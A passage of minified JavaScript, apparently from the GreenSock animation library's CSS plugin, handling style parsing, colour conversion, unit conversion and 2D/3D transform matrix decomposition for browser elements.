H,h,y,Q,v,w,O,A,C=/(?:\-|\.|\b)(\d|\.|e\-)+/g,Z=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,b=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,x=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b),?/gi,K=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,T=/(?:\d|\-|\+|=|#|\.)*/g,$=/opacity *= *([^)]*)/i,J=/opacity:([^;]*)/i,o=/alpha\(opacity *=.+?\)/i,tt=/^(rgb|hsl)/,l=/([A-Z])/g,c=/-([a-z])/gi,et=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,it=function t(e,i){return i.toUpperCase()},rt=/(?:Left|Right|Width)/i,nt=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,at=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,R=/,(?=[^\)]*(?:\(|$))/gi,st=/[\s,\(]/i,L=Math.PI/180,z=180/Math.PI,ot={},lt={style:{}},M=_gsScope.document||{createElement:function t(){return lt}},ct=function t(e,i){var i=M.createElementNS?M.createElementNS(i||"http://www.w3.org/1999/xhtml",e):M.createElement(e);return i.style?i:M.createElement(e)},I=ct("div"),ft=ct("img"),e=D._internals={_specialProps:d},i=(_gsScope.navigator||{}).userAgent||"",F=(r=i.indexOf("Android"),n=ct("a"),y=-1!==i.indexOf("Safari")&&-1===i.indexOf("Chrome")&&(-1===r||3<parseFloat(i.substr(r+8,2))),v=y&&parseFloat(i.substr(i.indexOf("Version/")+8,2))<6,Q=-1!==i.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(i)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(i))&&(w=parseFloat(RegExp.$1)),!!n&&(n.style.cssText="top:1px;opacity:.55;",/^0.55/.test(n.style.opacity))),ut=function t(e){return $.test("string"==typeof e?e:(e.currentStyle||e.style).filter||"")?parseFloat(RegExp.$1)/100:1},ht=function t(e){_gsScope.console&&console.log(e)},pt="",dt="",k=function t(e,i){var r,n,a=(i=i||I).style;if(void 0!==a[e])return e;for(e=e.charAt(0).toUpperCase()+e.substr(1),r=["O","Moz","ms","Ms","Webkit"],n=5;-1<--n&&void 0===a[r[n]+e];);return 0<=n?(pt="-"+(dt=3===n?"ms":r[n]).toLowerCase()+"-",dt+e):null},_t="undefined"!=typeof window?window:M.defaultView||{getComputedStyle:function t(){}},_=function t(e){return _t.getComputedStyle(e)},N=D.getStyle=function(t,e,i,r,n){var a;return F||"opacity"!==e?(!r&&t.style[e]?a=t.style[e]:(i=i||_(t))?a=i[e]||i.getPropertyValue(e)||i.getPropertyValue(e.replace(l,"-$1").toLowerCase()):t.currentStyle&&(a=t.currentStyle[e]),null==n||a&&"none"!==a&&"auto"!==a&&"auto auto"!==a?a:n):ut(t)},P=e.convertToPixels=function(t,e,i,r,n){if("px"===r||!r&&"lineHeight"!==e)return i;if("auto"===r||!i)return 0;var a,s,o,l=rt.test(e),c=t,f=I.style,u=i<0,h=1===i;if(u&&(i=-i),h&&(i*=100),"lineHeight"!==e||r)if("%"===r&&-1!==e.indexOf("border"))a=i/100*(l?t.clientWidth:t.clientHeight);else{if(f.cssText="border:0 solid red;position:"+N(t,"position")+";line-height:0;","%"!==r&&c.appendChild&&"v"!==r.charAt(0)&&"rem"!==r)f[l?"borderLeftWidth":"borderTopWidth"]=i+r;else{if(c=t.parentNode||M.body,-1!==N(c,"display").indexOf("flex")&&(f.position="absolute"),s=c._gsCache,o=E.ticker.frame,s&&l&&s.time===o)return s.width*i/100;f[l?"width":"height"]=i+r}c.appendChild(I),a=parseFloat(I[l?"offsetWidth":"offsetHeight"]),c.removeChild(I),l&&"%"===r&&!1!==D.cacheWidths&&((s=c._gsCache=c._gsCache||{}).time=o,s.width=a/i*100),0!==a||n||(a=P(t,e,i,r,!0))}else s=_(t).lineHeight,t.style.lineHeight=i,a=parseFloat(_(t).lineHeight),t.style.lineHeight=s;return h&&(a/=100),u?-a:a},mt=e.calculateOffset=function(t,e,i){var r,i;return"absolute"!==N(t,"position",i)?0:(i=N(t,"margin"+(r="left"===e?"Left":"Top"),i),t["offset"+r]-(P(t,e,parseFloat(i),i.replace(T,""))||0))},m=function t(e,i){var r,e,n,a={};if(i=i||_(e,null))if(r=i.length)for(;-1<--r;)-1!==(n=i[r]).indexOf("-transform")&&zt!==n||(a[n.replace(c,it)]=i.getPropertyValue(n));else for(r in i)-1!==r.indexOf("Transform")&&U!==r||(a[r]=i[r]);else if(i=e.currentStyle||e.style)for(r in i)"string"==typeof r&&void 0===a[r]&&(a[r.replace(c,it)]=i[r]);return F||(a.opacity=ut(e)),e=Ut(e,i,!1),a.rotation=e.rotation,a.skewX=e.skewX,a.scaleX=e.scaleX,a.scaleY=e.scaleY,a.x=e.x,a.y=e.y,W&&(a.z=e.z,a.rotationX=e.rotationX,a.rotationY=e.rotationY,a.scaleZ=e.scaleZ),a.filters&&delete a.filters,a},gt=function t(e,i,r,n,a){var s,o,l,c={},f=e.style;for(o in r)"cssText"!==o&&"length"!==o&&isNaN(o)&&(i[o]!==(s=r[o])||a&&a[o])&&-1===o.indexOf("Origin")&&("number"==typeof s||"string"==typeof s)&&(c[o]="auto"!==s||"left"!==o&&"top"!==o?""!==s&&"auto"!==s&&"none"!==s||"string"!=typeof i[o]||""===i[o].replace(K,"")?s:0:mt(e,o),void 0!==f[o])&&(l=new At(f,o,f[o],l));if(n)for(o in n)"className"!==o&&(c[o]=n[o]);return{difs:c,firstMPT:l}},yt={width:["Left","Right"],height:["Top","Bottom"]},vt=["marginLeft","marginRight","marginTop","marginBottom"],bt=function t(e,i,r){if("svg"===(e.nodeName+"").toLowerCase())return(r||_(e))[i]||0;if(e.getCTM&&Yt(e))return e.getBBox()[i]||0;var n=parseFloat("width"===i?e.offsetWidth:e.offsetHeight),a=yt[i],s=a.length;for(r=r||_(e,null);-1<--s;)n=(n-=parseFloat(N(e,"padding"+a[s],r,!0))||0)-(parseFloat(N(e,"border"+a[s]+"Width",r,!0))||0);return n},j=function t(e,i){if("contain"===e||"auto"===e||"auto auto"===e)return e+" ";var r,n=(e=null!=e&&""!==e?e:"0 0").split(" "),a=-1!==e.indexOf("left")?"0%":-1!==e.indexOf("right")?"100%":n[0],s=-1!==e.indexOf("top")?"0%":-1!==e.indexOf("bottom")?"100%":n[1];if(3<n.length&&!i){for(n=e.split(", ").join(",").split(","),e=[],r=0;r<n.length;r++)e.push(t(n[r]));return e.join(",")}return null==s?s="center"===a?"50%":"0":"center"===s&&(s="50%"),e=(a="center"===a||isNaN(parseFloat(a))&&-1===(a+"").indexOf("=")?"50%":a)+" "+s+(2<n.length?" "+n[2]:""),i&&(i.oxp=-1!==a.indexOf("%"),i.oyp=-1!==s.indexOf("%"),i.oxr="="===a.charAt(1),i.oyr="="===s.charAt(1),i.ox=parseFloat(a.replace(K,"")),i.oy=parseFloat(s.replace(K,"")),i.v=e),i||e},xt=function t(e,i){return"string"==typeof(e="function"==typeof e?e(A,O):e)&&"="===e.charAt(1)?parseInt(e.charAt(0)+"1",10)*parseFloat(e.substr(2)):parseFloat(e)-parseFloat(i)||0},X=function t(e,i){var r="string"==typeof(e="function"==typeof e?e(A,O):e)&&"="===e.charAt(1);return null==(e="string"==typeof e&&"v"===e.charAt(e.length-2)?(r?e.substr(0,2):0)+window["inner"+("vh"===e.substr(-2)?"Height":"Width")]*(parseFloat(r?e.substr(2):e)/100):e)?i:r?parseInt(e.charAt(0)+"1",10)*parseFloat(e.substr(2))+i:parseFloat(e)||0},wt=function t(e,i,r,n){var a,s,o,s,o,l=1e-6;return s=(s=null==(e="function"==typeof e?e(A,O):e)?i:"number"==typeof e?e:(a=360,s=e.split("_"),o=((o="="===e.charAt(1))?parseInt(e.charAt(0)+"1",10)*parseFloat(s[0].substr(2)):parseFloat(s[0]))*(-1===e.indexOf("rad")?1:z)-(o?0:i),s.length&&(n&&(n[r]=i+o),-1!==e.indexOf("short")&&(o%=a)!==o%180&&(o=o<0?o+a:o-a),-1!==e.indexOf("_cw")&&o<0?o=(o+3599999999640)%a-(o/a|0)*a:-1!==e.indexOf("ccw")&&0<o&&(o=(o-3599999999640)%a-(o/a|0)*a)),i+o))<l&&-l<s?0:s},Tt={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},kt=function t(e,i,r){return 255*(6*(e=e<0?e+1:1<e?e-1:e)<1?i+(r-i)*e*6:e<.5?r:3*e<2?i+(r-i)*(2/3-e)*6:i)+.5|0},Pt=D.parseColor=function(t,e){var i,r,n,a,s,o,l,t,e,c,c;if(t)if("number"==typeof t)i=[t>>16,t>>8&255,255&t];else{if(","===t.charAt(t.length-1)&&(t=t.substr(0,t.length-1)),Tt[t])i=Tt[t];else if("#"===t.charAt(0))4===t.length&&(t="#"+(r=t.charAt(1))+r+(n=t.charAt(2))+n+(a=t.charAt(3))+a),i=[(t=parseInt(t.substr(1),16))>>16,t>>8&255,255&t];else if("hsl"===t.substr(0,3))if(i=c=t.match(C),e){if(-1!==t.indexOf("="))return t.match(Z)}else s=Number(i[0])%360/360,o=Number(i[1])/100,r=2*(l=Number(i[2])/100)-(n=l<=.5?l*(o+1):l+o-l*o),3<i.length&&(i[3]=Number(i[3])),i[0]=kt(s+1/3,r,n),i[1]=kt(s,r,n),i[2]=kt(s-1/3,r,n);else i=t.match(C)||Tt.transparent;i[0]=Number(i[0]),i[1]=Number(i[1]),i[2]=Number(i[2]),3<i.length&&(i[3]=Number(i[3]))}else i=Tt.black;return e&&!c&&(r=i[0]/255,n=i[1]/255,a=i[2]/255,l=((t=Math.max(r,n,a))+(e=Math.min(r,n,a)))/2,t===e?s=o=0:(c=t-e,o=.5<l?c/(2-t-e):c/(t+e),s=t===r?(n-a)/c+(n<a?6:0):t===n?(a-r)/c+2:(r-n)/c+4,s*=60),i[0]=s+.5|0,i[1]=100*o+.5|0,i[2]=100*l+.5|0),i},St=function t(e,i){var r,n,a,s=e.match(B)||[],o=0,l="";if(!s.length)return e;for(r=0;r<s.length;r++)n=s[r],o+=(a=e.substr(o,e.indexOf(n,o)-o)).length+n.length,3===(n=Pt(n,i)).length&&n.push(1),l+=a+(i?"hsla("+n[0]+","+n[1]+"%,"+n[2]+"%,"+n[3]:"rgba("+n.join(","))+")";return l+e.substr(o)},B="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b",r,n;for(t in Tt)B+="|"+t+"\\b";B=new RegExp(B+")","gi"),D.colorStringFilter=function(t){var e,e=t[0]+" "+t[1];B.test(e)&&(e=-1!==e.indexOf("hsl(")||-1!==e.indexOf("hsla("),t[0]=St(t[0],e),t[1]=St(t[1],e)),B.lastIndex=0},E.defaultStringFilter||(E.defaultStringFilter=D.colorStringFilter);var Ot=function t(e,i,a,s){var o,l,c,f,u,h,p,d;return null==e?function(t){return t}:(l=i?(e.match(B)||[""])[0]:"",c=e.split(l).join("").match(b)||[],f=e.substr(0,e.indexOf(c[0])),u=")"===e.charAt(e.length-1)?")":"",h=-1!==e.indexOf(" ")?" ":",",p=c.length,d=0<p?c[0].replace(C,""):"",p?o=i?function(t){var e,i,r,n;if("number"==typeof t)t+=d;else if(s&&R.test(t)){for(n=t.replace(R,"|").split("|"),r=0;r<n.length;r++)n[r]=o(n[r]);return n.join(",")}if(e=(t.match(B)||[l])[0],r=(i=t.split(e).join("").match(b)||[]).length,p>r--)for(;++r<p;)i[r]=a?i[(r-1)/2|0]:c[r];return f+i.join(h)+h+e+u+(-1!==t.indexOf("inset")?" inset":"")}:function(t){var e,i,r;if("number"==typeof t)t+=d;else if(s&&R.test(t)){for(i=t.replace(R,"|").split("|"),r=0;r<i.length;r++)i[r]=o(i[r]);return i.join(",")}if(r=(e=t.match(","==h?b:x)||[]).length,p>r--)for(;++r<p;)e[r]=a?e[(r-1)/2|0]:c[r];return(f&&"none"!==t&&t.substr(0,t.indexOf(e[0]))||f)+e.join(h)+u}:function(t){return t})},r=function t(c){return c=c.split(","),function(t,e,i,r,n,a,s){var o,l=(e+"").split(" ");for(s={},o=0;o<4;o++)s[c[o]]=l[o]=l[o]||l[(o-1)/2>>0];return r.parse(t,s,n,a)}},At=(e._setPluginRatio=function(t){this.plugin.setRatio(t);for(var e,i,r,n,a,s=this.data,o=s.proxy,l=s.firstMPT,c=1e-6;l;)e=o[l.v],l.r?e=l.r(e):e<c&&-c<e&&(e=0),l.t[l.p]=e,l=l._next;if(s.autoRotate&&(s.autoRotate.rotation=s.mod?s.mod.call(this._tween,o.rotation,this.t,this._tween):o.rotation),1===t||0===t)for(l=s.firstMPT,a=1===t?"e":"b";l;){if((i=l.t).type){if(1===i.type){for(n=i.xs0+i.s+i.xs1,r=1;r<i.l;r++)n+=i["xn"+r]+i["xs"+(r+1)];i[a]=n}}else i[a]=i.s+i.xs0;l=l._next}},function(t,e,i,r,n){this.t=t,this.p=e,this.v=i,this.r=n,r&&((r._prev=this)._next=r)}),Y=(e._parseToProxy=function(t,e,i,r,n,a){var s,o,l,c,t,f=r,u={},h={},p=i._transform,d=ot;for(i._transform=null,ot=e,r=t=i.parse(t,e,r,n),ot=d,a&&(i._transform=p,f)&&(f._prev=null,f._prev)&&(f._prev._next=null);r&&r!==f;){if(r.type<=1&&(h[o=r.p]=r.s+r.c,u[o]=r.s,a||(c=new At(r,"s",o,c,r.r),r.c=0),1===r.type))for(s=r.l;0<--s;)h[o=r.p+"_"+(l="xn"+s)]=r.data[l],u[o]=r[l],a||(c=new At(r,l,o,c,r.rxp[l]));r=r._next}return{proxy:u,end:h,firstMPT:c,pt:t}},e.CSSPropTween=function(t,e,i,r,n,a,s,o,l,c,f){this.t=t,this.p=e,this.s=i,this.c=r,this.n=s||e,t instanceof Y||u.push(this.n),this.r=o&&("function"==typeof o?o:Math.round),this.type=a||0,l&&(this.pr=l,p=!0),this.b=void 0===c?i:c,this.e=void 0===f?i+r:f,n&&((this._next=n)._prev=this)}),Ct=function t(e,i,r,n,a,s){var e=new Y(e,i,r,n-r,a,-1,s);return e.b=r,e.e=e.xs0=n,e},Rt=D.parseComplex=function(t,e,i,r,n,a,s,o,l,c){i=i||a||"","function"==typeof r&&(r=r(A,O)),s=new Y(t,e,0,0,s,c?2:1,null,!1,o,i,r),r+="",n&&B.test(r+i)&&(D.colorStringFilter(r=[i,r]),i=r[0],r=r[1]);var f,u,h,p,d,_,m,g,y,v,b,x,g,w=i.split(", ").join(",").split(" "),T=r.split(", ").join(",").split(" "),k=w.length,P=!1!==H;for(-1===r.indexOf(",")&&-1===i.indexOf(",")||(T=(-1!==(r+i).indexOf("rgb")||-1!==(r+i).indexOf("hsl")?(w=w.join(" ").replace(R,", ").split(" "),T.join(" ").replace(R,", ")):(w=w.join(" ").split(",").join(", ").split(" "),T.join(" ").split(",").join(", "))).split(" "),k=w.length),k!==T.length&&(k=(w=(a||"").split(" ")).length),s.plugin=l,s.setRatio=c,f=B.lastIndex=0;f<k;f++)if(p=w[f],d=T[f]+"",(g=parseFloat(p))||0===g)s.appendXtra("",g,xt(d,g),d.replace(Z,""),P&&-1!==d.indexOf("px")&&Math.round,!0);else if(n&&B.test(p))x=")"+((x=d.indexOf(")")+1)?d.substr(x):""),g=-1!==d.indexOf("hsl")&&F,v=d,p=Pt(p,g),d=Pt(d,g),(y=6<p.length+d.length)&&!F&&0===d[3]?(s["xs"+s.l]+=s.l?" transparent":"transparent",s.e=s.e.split(T[f]).join("transparent")):(F||(y=!1),g?s.appendXtra(v.substr(0,v.indexOf("hsl"))+(y?"hsla(":"hsl("),p[0],xt(d[0],p[0]),",",!1,!0).appendXtra("",p[1],xt(d[1],p[1]),"%,",!1).appendXtra("",p[2],xt(d[2],p[2]),y?"%,":"%"+x,!1):s.appendXtra(v.substr(0,v.indexOf("rgb"))+(y?"rgba(":"rgb("),p[0],d[0]-p[0],",",Math.round,!0).appendXtra("",p[1],d[1]-p[1],",",Math.round).appendXtra("",p[2],d[2]-p[2],y?",":x,Math.round),y&&(p=p.length<4?1:p[3],s.appendXtra("",p,(d.length<4?1:d[3])-p,x,!1))),B.lastIndex=0;else if(_=p.match(C)){if(!(m=d.match(Z))||m.length!==_.length)return s;for(u=h=0;u<_.length;u++)b=_[u],v=p.indexOf(b,h),s.appendXtra(p.substr(h,v-h),Number(b),xt(m[u],b),"",P&&"px"===p.substr(v+b.length,2)&&Math.round,0===u),h=v+b.length;s["xs"+s.l]+=p.substr(h)}else s["xs"+s.l]+=s.l||s["xs"+s.l]?" "+d:d;if(-1!==r.indexOf("=")&&s.data){for(x=s.xs0+s.data.s,f=1;f<s.l;f++)x+=s["xs"+f]+s.data["xn"+f];s.e=x+s["xs"+f]}return s.l||(s.type=-1,s.xs0=s.e),s.xfirst||s},V=9,t;for((t=Y.prototype).l=t.pr=0;0<--V;)t["xn"+V]=0,t["xs"+V]="";t.xs0="",t._next=t._prev=t.xfirst=t.data=t.plugin=t.setRatio=t.rxp=null,t.appendXtra=function(t,e,i,r,n,a){var s=this,o=s.l;return s["xs"+o]+=a&&(o||s["xs"+o])?" "+t:t||"",i||0===o||s.plugin?(s.l++,s.type=s.setRatio?2:1,s["xs"+s.l]=r||"",0<o?(s.data["xn"+o]=e+i,s.rxp["xn"+o]=n,s["xn"+o]=e,s.plugin||(s.xfirst=new Y(s,"xn"+o,e,i,s.xfirst||s,0,s.n,n,s.pr),s.xfirst.xs0=0)):(s.data={s:e+i},s.rxp={},s.s=e,s.c=i,s.r=n)):s["xs"+o]+=e+(r||""),s};var Mt=function t(e,i){this.p=(i=i||{}).prefix&&k(e)||e,(d[e]=d[this.p]=this).format=i.formatter||Ot(i.defaultValue,i.color,i.collapsible,i.multi),i.parser&&(this.parse=i.parser),this.clrs=i.color,this.multi=i.multi,this.keyword=i.keyword,this.dflt=i.defaultValue,this.allowFunc=i.allowFunc,this.pr=i.priority||0},a=e._registerComplexSpecialProp=function(t,e,i){"object"!=_typeof(e)&&(e={parser:i});var r,n,a=t.split(","),s=e.defaultValue;for(i=i||[s],r=0;r<a.length;r++)e.prefix=0===r&&e.prefix,e.defaultValue=i[r]||s,n=new Mt(a[r],e)},Et=e._registerPluginProp=function(t){var c;d[t]||(c=t.charAt(0).toUpperCase()+t.substr(1)+"Plugin",a(t,{parser:function t(e,i,r,n,a,s,o){var l=f.com.greensock.plugins[c];return l?(l._cssRegister(),d[r].parse(e,i,r,n,a,s,o)):(ht("Error: "+c+" js file not loaded."),a)}}))};(t=Mt.prototype).parseComplex=function(t,e,i,r,n,a){var s,o,l,c,f,u,h=this.keyword;if(this.multi&&(R.test(i)||R.test(e)?(o=e.replace(R,"|").split("|"),l=i.replace(R,"|").split("|")):h&&(o=[e],l=[i])),l){for(c=(l.length>o.length?l:o).length,s=0;s<c;s++)e=o[s]=o[s]||this.dflt,i=l[s]=l[s]||this.dflt,h&&(f=e.indexOf(h))!==(u=i.indexOf(h))&&(-1===u?o[s]=o[s].split(h).join(""):-1===f&&(o[s]+=" "+h));e=o.join(", "),i=l.join(", ")}return Rt(t,this.p,e,i,this.clrs,this.dflt,r,this.pr,n,a)},t.parse=function(t,e,i,r,n,a,s){return this.parseComplex(t.style,this.format(N(t,this.p,S,!1,this.dflt)),this.format(e),n,a)},D.registerSpecialProp=function(t,l,c){a(t,{parser:function t(e,i,r,n,a,s,o){var a=new Y(e,r,0,0,a,2,r,!1,c);return a.plugin=s,a.setRatio=l(e,i,n._tween,r),a},priority:c})},D.useSVGTransformAttr=!0;var q,Dt="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),U=k("transform"),zt=pt+"transform",Lt=k("transformOrigin"),W=null!==k("perspective"),It=e.Transform=function(){this.perspective=parseFloat(D.defaultTransformPerspective)||0,this.force3D=!1!==D.defaultForce3D&&W&&(D.defaultForce3D||"auto")},Ft=_gsScope.SVGElement,n=function t(e,i,r){var n,a=M.createElementNS("http://www.w3.org/2000/svg",e),s=/([a-z])([A-Z])/g;for(n in r)a.setAttributeNS(null,n.replace(s,"$1-$2").toLowerCase(),r[n]);return i.appendChild(a),a},g=M.documentElement||{},Nt=(i=w||/Android/i.test(i)&&!_gsScope.chrome,M.createElementNS&&g.appendChild&&!i&&(Ht=n("svg",g),Qt=(n=n("rect",Ht,{width:100,height:50,x:100})).getBoundingClientRect().width,n.style[Lt]="50% 50%",n.style[U]="scaleX(0.5)",i=Qt===n.getBoundingClientRect().width&&!(Q&&W),g.removeChild(Ht)),i),jt=function t(e,i,r,n,a,s){var o,l,c,i,f,n,u,h,p,d,_,m,g,y,v=e._gsTransform,b=qt(e,!0);v&&(g=v.xOrigin,y=v.yOrigin),(!n||(o=n.split(" ")).length<2)&&(0===(u=e.getBBox()).x&&0===u.y&&u.width+u.height===0&&(u={x:parseFloat(e.hasAttribute("x")?e.getAttribute("x"):e.hasAttribute("cx")?e.getAttribute("cx"):0)||0,y:parseFloat(e.hasAttribute("y")?e.getAttribute("y"):e.hasAttribute("cy")?e.getAttribute("cy"):0)||0,width:0,height:0}),o=[(-1!==(i=j(i).split(" "))[0].indexOf("%")?parseFloat(i[0])/100*u.width:parseFloat(i[0]))+u.x,(-1!==i[1].indexOf("%")?parseFloat(i[1])/100*u.height:parseFloat(i[1]))+u.y]),r.xOrigin=i=parseFloat(o[0]),r.yOrigin=f=parseFloat(o[1]),n&&b!==Vt&&(n=b[0],u=b[1],h=b[2],p=b[3],d=b[4],_=b[5],m=n*p-u*h)&&(c=i*(-u/m)+f*(n/m)-(n*_-u*d)/m,i=r.xOrigin=o[0]=l=i*(p/m)+f*(-h/m)+(h*_-p*d)/m,f=r.yOrigin=o[1]=c),v&&(s&&(r.xOffset=v.xOffset,r.yOffset=v.yOffset,v=r),a||!1!==a&&!1!==D.defaultSmoothOrigin?(v.xOffset+=(l=i-g)*b[0]+(c=f-y)*b[2]-l,v.yOffset+=l*b[1]+c*b[3]-c):v.xOffset=v.yOffset=0),s||e.setAttribute("data-svg-origin",o.join(" "))},Xt=function t(e){var i,r=ct("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),n=this.parentNode,a=this.nextSibling,s=this.style.cssText;if(g.appendChild(r),r.appendChild(this),this.style.display="block",e)try{i=this.getBBox(),this._originalGetBBox=this.getBBox,this.getBBox=t}catch(t){}else this._originalGetBBox&&(i=this._originalGetBBox());return a?n.insertBefore(this,a):n.appendChild(this),g.removeChild(r),this.style.cssText=s,i},Bt=function t(e){try{return e.getBBox()}catch(t){return Xt.call(e,!0)}},Yt=function t(e){return!(!Ft||!e.getCTM||e.parentNode&&!e.ownerSVGElement||!Bt(e))},Vt=[1,0,0,1,0,0],qt=function t(e,i){var r,n,a,s,o,l,c,f=e._gsTransform||new It,u=1e5,h=e.style;if(U?n=N(e,zt,null,!0):e.currentStyle&&(n=(n=e.currentStyle.filter.match(nt))&&4===n.length?[n[0].substr(4),Number(n[2].substr(4)),Number(n[1].substr(4)),n[3].substr(4),f.x||0,f.y||0].join(","):""),r=!n||"none"===n||"matrix(1, 0, 0, 1, 0, 0)"===n,U&&r&&!e.offsetParent&&e!==g&&(s=h.display,h.display="block",(c=e.parentNode)&&e.offsetParent||(o=1,l=e.nextSibling,g.appendChild(e)),r=!(n=N(e,zt,null,!0))||"none"===n||"matrix(1, 0, 0, 1, 0, 0)"===n,s?h.display=s:Kt(h,"display"),o)&&(l?c.insertBefore(e,l):c?c.appendChild(e):g.removeChild(e)),(f.svg||e.getCTM&&Yt(e))&&(r&&-1!==(h[U]+"").indexOf("matrix")&&(n=h[U],r=0),a=e.getAttribute("transform"),r)&&a&&(n="matrix("+(a=e.transform.baseVal.consolidate().matrix).a+","+a.b+","+a.c+","+a.d+","+a.e+","+a.f+")",r=0),r)return Vt;for(a=(n||"").match(C)||[],V=a.length;-1<--V;)s=Number(a[V]),a[V]=(o=s-(s|=0))?(o*u+(o<0?-.5:.5)|0)/u+s:s;return i&&6<a.length?[a[0],a[1],a[4],a[5],a[12],a[13]]:a},Ut=e.getTransform=function(t,e,i,r){if(t._gsTransform&&i&&!r)return t._gsTransform;var e,n,a,s,o,l,c=i&&t._gsTransform||new It,f=c.scaleX<0,u=2e-5,h=1e5,p=W&&(parseFloat(N(t,Lt,e,!1,"0 0 0").split(" ")[2])||c.zOrigin)||0,d=parseFloat(D.defaultTransformPerspective)||0,_,a,s,m,g,y,v,o,b,x,w,l,T,k,P,S,O,A,C,R,M,T,b,m,g,_;if(c.svg=!(!t.getCTM||!Yt(t)),c.svg&&(jt(t,N(t,Lt,e,!1,"50% 50%")+"",c,t.getAttribute("data-svg-origin")),q=D.useSVGTransformAttr||Nt),(e=qt(t))!==Vt)for(n in 16===e.length?(y=e[0],v=e[1],o=e[2],b=e[3],x=e[4],w=e[5],l=e[6],T=e[7],k=e[8],P=e[9],S=e[10],O=e[12],A=e[13],C=e[14],R=e[11],M=Math.atan2(l,S),c.zOrigin&&(O=k*(C=-c.zOrigin)-e[12],A=P*C-e[13],C=S*C+c.zOrigin-e[14]),c.rotationX=M*z,M&&(_=x*(m=Math.cos(-M))+k*(g=Math.sin(-M)),a=w*m+P*g,s=l*m+S*g,k=x*-g+k*m,P=w*-g+P*m,S=l*-g+S*m,R=T*-g+R*m,x=_,w=a,l=s),M=Math.atan2(-o,S),c.rotationY=M*z,M&&(a=v*(m=Math.cos(-M))-P*(g=Math.sin(-M)),s=o*m-S*g,P=v*g+P*m,S=o*g+S*m,R=b*g+R*m,y=_=y*m-k*g,v=a,o=s),M=Math.atan2(v,y),c.rotation=M*z,M&&(_=y*(m=Math.cos(M))+v*(g=Math.sin(M)),a=x*m+w*g,s=k*m+P*g,v=v*m-y*g,w=w*m-x*g,P=P*m-k*g,y=_,x=a,k=s),c.rotationX&&359.9<Math.abs(c.rotationX)+Math.abs(c.rotation)&&(c.rotationX=c.rotation=0,c.rotationY=180-c.rotationY),M=Math.atan2(x,w),c.scaleX=(Math.sqrt(y*y+v*v+o*o)*h+.5|0)/h,c.scaleY=(Math.sqrt(w*w+l*l)*h+.5|0)/h,c.scaleZ=(Math.sqrt(k*k+P*P+S*S)*h+.5|0)/h,y/=c.scaleX,x/=c.scaleY,v/=c.scaleX,w/=c.scaleY,Math.abs(M)>u?(c.skewX=M*z,x=0,"simple"!==c.skewType&&(c.scaleY*=1/Math.cos(M))):c.skewX=0,c.perspective=R?1/(R<0?-R:R):0,c.x=O,c.y=A,c.z=C,c.svg&&(c.x-=c.xOrigin-(c.xOrigin*y-c.yOrigin*x),c.y-=c.yOrigin-(c.yOrigin*v-c.xOrigin*w))):W&&!r&&e.length&&c.x===e[4]&&c.y===e[5]&&(c.rotationX||c.rotationY)||(b=(T=6<=e.length)?e[0]:1,m=e[1]||0,g=e[2]||0,_=T?e[3]:1,c.x=e[4]||0,c.y=e[5]||0,a=Math.sqrt(b*b+m*m),s=Math.sqrt(_*_+g*g),o=b||m?Math.atan2(m,b)*z:c.rotation||0,l=g||_?Math.atan2(g,_)*z+o:c.skewX||0,c.scaleX=a,c.scaleY=s,c.rotation=o,c.skewX=l,W&&(c.rotationX=c.rotationY=c.z=0,c.perspective=d,c.scaleZ=1),c.svg&&(c.x-=c.xOrigin-(c.xOrigin*b+c.yOrigin*g),c.y-=c.yOrigin-(c.xOrigin*m+c.yOrigin*_))),90<Math.abs(c.skewX)&&Math.abs(c.skewX)<270&&(f?(c.scaleX*=-1,c.skewX+=c.rotation<=0?180:-180,c.rotation+=c.rotation<=0?180:-180):(c.scaleY*=-1,c.skewX+=c.skewX<=0?180:-180)),c.zOrigin=p,c)c[n]<u&&c[n]>-u&&(c[n]=0);return i&&(t._gsTransform=c).svg&&(q&&t.style[U]?E.delayedCall(.001,function(){Kt(t.style,U)}):!q&&t.getAttribute("transform")&&E.delayedCall(.001,function(){t.removeAttribute("transform")})),c},Wt=function t(e){var i,r,n=this.data,a=-n.rotation*L,s=a+n.skewX*L,i=1e5,o=(Math.cos(a)*n.scaleX*i|0)/i,a=(Math.sin(a)*n.scaleX*i|0)/i,l=(Math.sin(s)*-n.scaleY*i|0)/i,s=(Math.cos(s)*n.scaleY*i|0)/i,c=this.t.style,f=this.t.currentStyle;if(f){r=a,a=-l,l=-r,i=f.filter,c.filter="";var u,h,p=this.t.offsetWidth,d=this.t.offsetHeight,_="absolute"!==f.position,m="progid:DXImageTransform.Microsoft.Matrix(M11="+o+", M12="+a+", M21="+l+", M22="+s,g=n.x+p*n.xPercent/100,y=n.y+d*n.yPercent/100;if(null!=n.ox&&(g+=(u=(n.oxp?p*n.ox*.01:n.ox)-p/2)-(u*o+(h=(n.oyp?d*n.oy*.01:n.oy)-d/2)*a),y+=h-(u*l+h*s)),_?m+=", Dx="+((u=p/2)-(u*o+(h=d/2)*a)+g)+", Dy="+(h-(u*l+h*s)+y)+")":m+=", sizingMethod='auto expand')",-1!==i.indexOf("DXImageTransform.Microsoft.Matrix(")?c.filter=i.replace(at,m):c.filter=m+" "+i,0!==e&&1!==e||1!=o||0!=a||0!=l||1!=s||_&&-1===m.indexOf("Dx=0, 